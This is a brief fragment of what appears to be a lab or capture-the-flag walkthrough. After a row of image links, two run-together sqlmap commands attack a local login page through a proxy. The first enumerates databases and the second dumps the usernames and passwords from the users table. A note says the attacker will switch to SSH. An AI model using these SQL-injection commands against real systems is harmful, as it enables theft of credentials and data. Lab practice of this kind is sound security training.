 sqlmap -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --data="user=admin&pass=admin" --proxy="http://10.0.2.7:31337" --level=3 --batch --dbms=mysql --dbssqlmap -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --data="user=admin&pass=admin" --proxy="http://10.0.2.7:31337" --level=3 --batch --dbms=mysql -D pinky_sec_db -T users -C user,pass --dump`we can ssh, as we cannot login to page’